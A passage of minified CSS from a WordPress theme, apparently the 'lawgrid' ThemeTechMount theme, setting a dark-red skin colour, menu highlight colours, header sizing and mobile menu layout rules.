a:hover,.tm-bgcolor-darkgrey .themetechmount-box-blog.themetechmount-box-topimage .tm-entry-meta a:hover,.tm-background-image.tm-row-textcolor-skin h1,.tm-background-image.tm-row-textcolor-skin h2,.tm-background-image.tm-row-textcolor-skin h3,.tm-background-image.tm-row-textcolor-skin h4,.tm-background-image.tm-row-textcolor-skin h5,.tm-background-image.tm-row-textcolor-skin h6,.tm-background-image.tm-row-textcolor-skin .tm-element-heading-wrapper h2,.tm-background-image.tm-row-textcolor-skin .themetechmount-testimonial-title,.tm-background-image.tm-row-textcolor-skin a,.tm-background-image.tm-row-textcolor-skin .item-content a:hover,.tm-row-textcolor-skin h1,.tm-row-textcolor-skin h2,.tm-row-textcolor-skin h3,.tm-row-textcolor-skin h4,.tm-row-textcolor-skin h5,.tm-row-textcolor-skin h6,.tm-row-textcolor-skin .tm-element-heading-wrapper h2,.tm-row-textcolor-skin .themetechmount-testimonial-title,.tm-row-textcolor-skin a,.tm-row-textcolor-skin .item-content a:hover,ul.lawgrid_contact_widget_wrapper.call-email-footer li:before,.widget_latest_tweets_widget p.tweet-text:before,.themetechmount-events-box-view-top-image-details .themetechmount-events-meta .tribe-events-event-cost,.main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_recurrence,.main-holder .rpt_style_basic .rpt_plan .rpt_features .rpt_feature:before,.main-holder .rpt_style_basic .rpt_plan .rpt_head .rpt_price,.tm-sresults-first-row .tm-list-li-content a:hover,.tm-results-post ul.tm-recent-post-list > li > a:hover,.tm-results-page .tm-list-li-content a:hover,.tm-sresults-first-row ul.tm-recent-post-list > li > a:hover,.tm-team-list-title i,.tm-bgcolor-darkgrey .themetechmount-box-view-left-image .themetechmount-box-title a:hover,.tm-team-member-view-wide-image .tm-team-details-list .tm-team-list-title,.tm-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover,.tm-col-bgcolor-skincolor .themetechmount-box-team .themetechmount-box-content h4 a:hover,.themetechmount-box-portfolio .themetechmount-box-content .themetechmount-box-title h4 a:hover,.woocommerce-info:before,.woocommerce-message:before,.main-holder .site-content ul.products li.product .price,.main-holder .site-content .star-rating span:before,.main-holder .site-content ul.products li.product .price ins,.single .main-holder #content div.product .price ins,.main-holder .site-content ul.products li.product h3:hover,.main-holder .site-content ul.products li.product .woocommerce-loop-category__title:hover,.main-holder .site-content ul.products li.product .woocommerce-loop-product__title:hover,.tm-ptablebox .tm-ptablebox-cur-symbol-after,.tm-ptablebox .tm-ptablebox-cur-symbol-before,.tm-ptablebox .tm-ptablebox-price,.tm-ptablebox .tm-ptablebox-frequency,.tm-author-social-links li a:hover,ul.lawgrid_contact_widget_wrapper li:before,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.tm-processbox-wrapper .tm-processbox:hover .tm-box-title h5,.tm-textcolor-white:not(.tm-bgcolor-skincolor) .tm-titlebar-main .breadcrumb-wrapper a:hover,.tm-col-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover,.tm-bgcolor-darkgrey .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover,.tm-col-bgimage-yes .tm-sbox .tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-skincolor:hover,.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-post-item .themetechmount-box-content:before,.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-post-item .themetechmount-box-content:before,ul.tm-pricelist-block li .service-price strong,.tm-vc_general.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-color-black:hover{color:#9d112b} .tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a, .tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a,.tm-mmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a, .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a, .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-item > a, .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, .tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_ancestor > a, .tm-mmenu-active-color-skin .site-header.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a,.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a, .tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a,.tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a, .tm-mmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a, .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a, .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-ancestor > a,.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a,.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current_page_item > a{ color:#9d112b } .tm-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a, .tm-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a, .tm-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_ancestor > a, .tm-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_parent > a, .tm-mmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a,.tm-mmenu-active-color-custom .tm-mmmenu-override-yes #site-header-menu #site-navigation div.nav-menu > ul > li.current_page_item > a, .tm-mmenu-active-color-custom .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-item > a, .tm-mmenu-active-color-custom .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a{ color:#b14233;}.tm-dmenu-active-color-custom #site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_item > a, .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.current-menu-item > a, .tm-dmenu-active-color-custom #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-current-menu-item > a{ color:#b14233;} .header-controls .search_box i.tmicon-fa-search,.righticon i,.menu-toggle i,.header-controls a{ color:rgba( 54,54,54,1) }.menu-toggle i:hover,.header-controls a:hover{ color:#9d112b !important}.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div{color:rgba( 124,129,142,0.8);font-weight:normal}#site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal .mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{padding-top:10px}h1.site-title{color:#202020}.tm-textcolor-skincolor h1,.tm-textcolor-skincolor h2,.tm-textcolor-skincolor h3,.tm-textcolor-skincolor h4,.tm-textcolor-skincolor h5,.tm-textcolor-skincolor h6,.tm-textcolor-skincolor .tm-vc_cta3-content-header h2{color:#9d112b !important}.tm-textcolor-skincolor .tm-vc_cta3-content-header h4{color:rgba( 157,17,43,0.90) !important}.tm-textcolor-skincolor .tm-vc_cta3-content .tm-cta3-description{color:rgba( 157,17,43,0.60) !important}.tm-custom-heading.tm-textcolor-skincolor{color:#9d112b!important}.tm-textcolor-skincolor a{color:rgba( 157,17,43,0.80)}@media (max-width:1200px){.themetechmount-fbar-btn, .themetechmount-fbar-box-w{display:none !important}}.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-tab>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab.vc_active>a,.vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-classic .vc_tta-tab>a:hover{ background-color:#9d112b;  border-color:#9d112b;  color:#fff}.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading,.vc_tta-color-skincolor.vc_tta-style-flat .vc_tta-tab>a{ background-color:#9d112b ;}.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{ border-color:#9d112b ; background-color:#9d112b }.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab.vc_active>a:hover,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab>a{ border-color:#9d112b ; background-color:transparent; color:#9d112b }.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab>a:hover{ background-color:#9d112b ; color:#fff}.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-icon,.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-icon,.wpb-js-composer .vc_tta-style-classic.vc_tta-accordion.ttm-accordion-styleone .vc_tta-controls-icon,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-color-skincolor.vc_tta-style-outline .vc_tta-tab.vc_active>a{color:#9d112b }.vc_row.wpb_row.tm-skincolor-bordered-box .wpb_column:after,#yith-quick-view-content .onsale,.single .main-holder .site-content span.onsale,.main-holder .site-content ul.products li.product .onsale,.site-footer .tooltip:after,.site-footer [data-tooltip]:after,.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title:after,.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-title:before,.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-quote-box:before,.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-quote-box:after,.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-quote-box,.themetechmount-teambox-view-style-one .themetechmount-overlay a.themetechmount_box_link:not(:hover),.floatingbar-widgets-top-inner .social-icons li > a:hover,.widget .tm-quick-callbox .tm-numbox,article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory,.tm-custom-heading.tm-author-namebox:before,.themetechmount-portfolio-box-view-style-one .themetechmount-icon-box a:not(:hover),.tm-fid-border-style.tm-fid:after,.tm-vc_btn3.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-color-skincolor:before,.woocommerce div.product .woocommerce-tabs ul.tabs li a:before,.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,.themetechmount-box-blog .themetechmount-blogbox-desc-footer a:after,.themetechmount-blogbox-desc-footer a:after,.tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover:after,.tm-header-social-box div.tm-icon-wrapper ul li a:hover,.tm-sbox.ttm-service-box-separator .tm-vc_cta3-container>.tm-vc_general:after,.wpb_row.tm-process-style2 .vc_column_container>.vc_column-inner:after,.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a:after,.themetechmount-box-portfolio.themetechmount-box-view-style-one:hover .themetechmount-box-bottom-content,.themetechmount-portfolio-box-view-style-one .themetechmount-icon-box a:hover,.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:before,.tm_prettyphoto.tm-vc_icon_element .tm-vc_icon_element-inner.tm-vc_icon_element-background-color-skincolor:after,.post.themetechmount-box-blog-classic .tm-box-post-date,.themetechmount-box-blog .tm-box-post-date,.themetechmount-teambox-view-overlay .themetechmount-overlay a,.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay a,.themetechmount-fbar-position-right .themetechmount-fbar-btn a.skincolor,.themetechmount-fbar-position-default .themetechmount-fbar-btn a.skincolor,.themetechmount-portfolio-box-view-top-image:hover .themetechmount-box-link,.widget .tm_info_widget,.widget_subscribe_form input[type="submit"],.ttm-pricetable-column-w.tm-ptablebox-featured-col .tm-ptablebox .tm-sbox-icon-wrapper,.comment-list a.comment-reply-link:hover,.single-post .themetechmount-blogbox-sharebox .themetechmount-tags-links a:hover,.single-tm_portfolio .tm-pf-single-category-w a:hover,.woocommerce-account .woocommerce-MyAccount-navigation li a:after,.widget.tm_widget_nav_menu li a:after,.widget.lawgrid_all_post_list_widget li a:after,.widget.lawgrid_category_list_widget li a:after,.themetechmount-box-blog .tm-box-post-date,.tribe-events-list-separator-month span,#tribe-events-content .tribe-events-read-more:hover,.tribe-events-list .tribe-events-loop .tribe-event-featured .tribe-events-event-cost .ticket-cost,#tribe-events-content.tribe-events-single .tribe-events-back a:hover,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a:hover,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a:hover,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a:hover,.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:focus,.tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,.tm-vc_btn3.tm-vc_btn3-color-black:focus,.tm-vc_btn3.tm-vc_btn3-color-black:hover,.tm-header-icons .tm-header-wc-cart-link span.number-cart,.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a:hover,.themetechmount-box-events .themetechmount-meta-date,.tm-col-bgcolor-darkgrey .social-icons li > a:hover,.themetechmount-topbar-wrapper .themetechmount-fbar-btn,.tm-skincolor-bg,.footer .widget .widget-title:before,.footer .social-icons li > a:hover,.slick-dots li.slick-active button,.tm-testimonial-style1-dots.themetechmount-boxes-testimonial .slick-dots li.slick-active button,.tm-bg-highlight,.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after,.tm-row .tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after,.themetechmount-boxes-testimonial.themetechmount-boxes-col-one .themetechmount-box-view-default .themetechmount-box-desc:after,.wpcf7 .tm-contactform input[type="radio"]:checked:before,.tm-dropcap.tm-bgcolor-skincolor,.newsletter-form input[type="submit"],.themetechmount-twitterbox-inner i,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .tm-titlebar .breadcrumb-wrapper .container,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:before,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-breadcrumb-bgcolor-skincolor .breadcrumb-wrapper .container:after{background-color:#9d112b}.themetechmount-service-box-style2:hover .themetechmount-serviceboxbox-readmore a,.themetechmount-box-portfolio .themetechmount-box-title h4:after,.tm_subscribe_form .btn[type="submit"],.themetechmount-fbar-box-w .submit_field button,.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a,#tribe-events-content .tribe-events-read-more,#tribe-events-content.tribe-events-single .tribe-events-back a,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a,#tribe-events-content #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous a,#tribe-events .tribe-events-button,.tribe-events-button,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-left a,#tribe-events-content #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-right a,.k_flying_searchform_wrapper{background-color:rgba( 157,17,43,0.93)}.tm-sbox-hover .tm-sbox:hover{border-bottom:2px solid #9d112b}.vc_row.wpb_row.tm-skincolor-bordered-box,.ttm-pricetable-column-inner.tm-currency-before:hover,.tm-ptablebox-featured-col .ttm-pricetable-column-inner.tm-currency-before,.themetechmount-portfolio-box-view-style-one .themetechmount-icon-box a:not(:hover),.tm-sbox-dashed-border .tm-sbox .tm-vc_general.tm-vc_cta3:after,.tm-sbox-dashed-border .tm-sbox:after,.tm-sbox-dashed-border .tm-sbox:hover,.themetechmount-service-box-style2:hover .themetechmount-serviceboxbox-readmore a,.themetechmount-blog-box-view-right-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a,.themetechmount-blog-box-view-left-image .themetechmount-box-content .tm-post-categories>.tm-meta-line.cat-links a:hover,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before,.themetechmount-boxes-row-wrapper .slick-arrow:hover,.sbox-hover-borderbox .tm-sbox .tm-vc_cta3-container>.tm-vc_general:after,.widget .search-form .search-field:focus,.themetechmount-box-events.themetechmount-box-view-top-image:hover .event-box-content,.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .breadcrumb-wrapper .container,.ttm-skin-outline-border .tm-vc_icon_element-style-rounded:before,.tm-sbox.tm-iconbox-bottom-border .tm-vc_cta3-icons:after,.tm-bgcolor-darkgrey .wpcf7 .tm-contactform .wpcf7-textarea:focus,.wpcf7 .tm-commonform .wpcf7-text:focus,.wpcf7 .tm-commonform textarea:focus{border-color:#9d112b}.tm-fid-view-topicon.tm-fid-no-border.tm-fid-without-icon.tm-fid-border-style.inside,.themetechmount-teambox-view-style-two .themetechmount-overlaybox:after,.tm-pf-detail-box .themetechmount-pf-single-detail-box,.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:after,.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before,.tm-link-underline.tm-skincolor-link a,.tm-processbox-wrapper .tm-processbox:hover .tm-box-content,.tm-header-style-classicinfo .header-widget .header-icon .icon,.single-tm_team_member .tm-team-social-links-wrapper ul li a:hover,.tm-rounded-shadow-box > .vc_column-inner > .wpb_wrapper,.widget .woocommerce-product-search .search-field:focus,.widget .search-form .search-field:focus,.themetechmount-teambox-view-overlay .themetechmount-overlay,.themetechmount-box-team.themetechmount-box-view-topimage-bottomcontent .themetechmount-overlay,body table.booked-calendar td.today .date span,.servicebox-number .tm-sbox.tm-sbox-istyle-rounded-outline .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner:before,.tm-sbox.tm-iconbox-bottom-border .tm-vc_cta3-icons:after,.tm-sevicebox-skinborder .tm-sbox .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-color-skincolor,.tm-skincolor-bottom-boder,.tm-skincolor-top-boder .vc_column-inner,.tm-skincolor-top-boder{border-color:#9d112b}.widget .widget-title{border-left-color:#9d112b}.themetechmount-fbar-position-right .themetechmount-fbar-btn a:after{border-right-color:#9d112b}.themetechmount-service-box-view-top-image .tm-service-iconbox,.site-footer .tooltip:before,.site-footer [data-tooltip]:before,article.themetechmount-box-blog-classic .tm-blog-classic-box-content .tm-postcategory:before,.themetechmount-fbar-position-default .themetechmount-fbar-btn a:after{border-top-color:#9d112b}.tm-search-overlay .w-search-form-row:before{border-bottom-color:#9d112b}.tm-header-icons .tm-header-search-link a:hover,.tm-bgcolor-skincolor .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover:after,.tm-col-bgcolor-skincolor .themetechmount-service-box-view-top-image .themetechmount-serviceboxbox-readmore a:hover:after,.themetechmount-box-team.themetechmount-teambox-view-overlay .themetechmount-box-social-links .tm-team-social-links-wrapper ul li a:hover,.widget .tm_our_locations span i,.tm-header-style-toplogo .info-widget-inner h2,.themetechmount-pf-detailbox-list .tm-pf-details-date i,.vc_row.tm-bgcolor-darkgrey .social-icons li > a,.themetechmount-boxes-testimonial .themetechmount-post-item .themetechmount-box-content:before,.tm-sbox-separator .tm-sbox .tm-vc_cta3-content-header h4,.themetechmount-portfolio-box-view-overlay .themetechmount-box-category,.themetechmount-portfolio-box-view-overlay .themetechmount-box-category a,.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-box-view-default .themetechmount-author-name,.site-footer .widget_recent_comments li.recentcomments:before,.site-footer .widget_recent_entries a:before,.site-footer .widget_meta a:before,.site-footer .widget_archive li a:before,.site-footer .widget_pages li a:before,.themetechmount-fbar-box .search_field i,.themetechmount-content-team-search-box .search_field i,.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:not(:hover),body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-menu-parent > a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu > li.mega-current-page-parent > a,#site-header-menu #site-navigation div.nav-menu > ul > li li.current_page_parent > a,#site-header-menu #site-navigation div.nav-menu > ul > li li.current-page-parent > a,#site-header-menu #site-navigation div.nav-menu > ul > li li.current-menu-ancestor > a,.tm-topbar-content .social-icons li > a:hover,.tm-header-style-classicinfo .header-widget .header-icon i,.tm-header-style-infostack .header-widget .header-icon i,#tribe-events-content a:hover,.tribe-event-schedule-details,.comment-meta a:hover,.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:hover,.themetechmount-events-box-view-top-image-details .tribe-events-vanue i,.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a i,.themetechmount-box-team.themetechmount-box-view-left-image .tm-team-details-wrapper a:hover,.wpcf7 .tm-contactform .field-group i,.themetechmount-box-events .event-box-content .tribe-events-vanue i,.themetechmount-box-events .event-box-content .themetechmount-meta-details i,.tm-image-with-box-hover:hover .tm_photo_link .vc_single_image-wrapper:after,.tm-comment-owner a:hover,.tm-header-style-infostack .tm-top-info-con .tm-sbox .tm-vc_cta3-content-header h4 a:hover,.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta-accordion.vc_tta-color-white.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-controls-icon-position-right .vc_tta-controls-icon,.make-appoint-form .wpcf7 label i,h4.tm-custom-heading.tm-skincolor,h3.tm-custom-heading.tm-skincolor,.tm-bgcolor-darkgrey .tm-custom-heading.tm-skincolor,.second-footer .container.tm-container-for-footer .row > .widget-area:first-child ul.lawgrid_contact_widget_wrapper li:before,.main-holder .rpt_style_basic .rpt_plan .rpt_title{color:#9d112b}.tm-sbox-skinhover .tm-sbox:hover .tm-vc_cta3-container,.wpb-js-composer .vc_tta-color-white.vc_tta-style-classic .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-heading:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab >a:hover,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_tta-style-outline.vc_tta-color-grey .vc_tta-tab.vc_active>a{ border-color:#9d112b !important;background-color:#9d112b !important}.tm-element-heading-wrapper .tm-vc_cta3-headers h2 strong,body .tm-skincolor-headingcolor.tm-custom-heading,.site-footer .tm-skincolor,.tm-skincolo-strong .tm-element-heading-wrapper .tm-custom-heading strong,.tm-custom-heading.tm-skincolo-strong strong,.vc_row .tm-skincolor,.tm-row .tm-skincolor,.tm-skincolor,.tm-skincolor-link a,span.tm-skincolor a{color:#9d112b !important}.themetechmount-box-portfolio.themetechmount-box-view-top-image:hover .themetechmount-box-bottom-content:before{ border-color:transparent transparent #9d112b transparent}body table.booked-calendar td.today:hover .date span{background-color:#9d112b !important}.rpt_style_basic .rpt_plan:not(.rpt_recommended_plan) .rpt_custom_btn a.tm-vc_general.tm-vc_btn3:hover{border-color:#9d112b !important}.wpb-js-composer .tm-bgcolor-grey .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,.woocommerce-message,.woocommerce-info,.single .main-holder div.product .woocommerce-tabs ul.tabs li.active:before,.tm-search-overlay{ border-top-color:#9d112b}::selection{background-color:#9d112b}::-moz-selection{background-color:#9d112b}.headerlogo,.tm-header-icon,.tm-header-text-area,.site-header .themetechmount-fbar-btn{ height:105px; line-height:105px !important}.tm-header-icons .tm-header-search-link a,.tm-header-icons .tm-header-wc-cart-link a{color:rgba( 54,54,54,1)}@keyframes menu_sticky{0% {margin-top:-120px;opacity:0}50%{margin-top:-64px;opacity:0}100%{margin-top:0;opacity:1}}@media (max-width:1200px){.tm-header-overlay #site-header.site-header.tm-bgcolor-custom{background-color:rgba(21,21,21,0.96) !important}.site-header-main.tm-wrap{margin:0 30px 0 25px;width:auto;display:block}.site-header-main.tm-wrap .tm-wrap-cell{display:block} .tm-header-icon{ padding-right:0px; padding-left:10px; position:relative;}.tm-header-icon.tm-header-wc-cart-link{ float:right;} .tm-header-icon.tm-header-search-link{ float:left;}.site-title{ width:inherit;}div.tm-titlebar-wrapper{ background-attachment:scroll !important} .main-navigation{ clear:both;} .site-branding, #site-header-menu #site-navigation li.mega-menu-megamenu > ul.mega-sub-menu, #site-header-menu #site-navigation div.mega-menu-wrap,.menu-tm-main-menu-container, #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu,#site-header-menu{float:none;} .righticon{ position:absolute; right:0px; z-index:33; top:15px; display:block;} .righticon i{font-size:20px;cursor:pointer; display:block; line-height:0px} .tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal, #site-header-menu #site-navigation div.nav-menu > ul{ position:absolute; padding:10px 20px;  left:0px; box-shadow:rgba(0,0,0,0.12) 3px 3px 15px; border-top:3px solid #9d112b;  background-color:#333; z-index:100; width:100%; top:105px}.tm-mmmenu-override-yes #site-header-menu #site-navigation .mega-menu-wrap .mega-menu.mega-menu-horizontal, #site-header-menu #site-navigation div.nav-menu > ul{ background-color:#ffffff;}#site-header-menu #site-navigation div.nav-menu > ul, #site-header-menu #site-navigation div.nav-menu > ul ul{ overflow:hidden; max-height:0px;}#site-header-menu #site-navigation div.nav-menu > ul ul ul{ max-height:none;} #site-header-menu #site-navigation div.nav-menu > ul > li{ position:relative; text-align:left;} #site-header-menu #site-navigation.toggled-on div.nav-menu > ul{display:block; max-height:10000px;} #site-header-menu #site-navigation.toggled-on div.nav-menu > ul ul.open{ max-height:10000px;} #site-header-menu #site-navigation div.mega-menu-wrap{position:inherit;} #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu{ width:100%;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-toggle-on > a,.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a, .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a{ background:none !important;} .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > 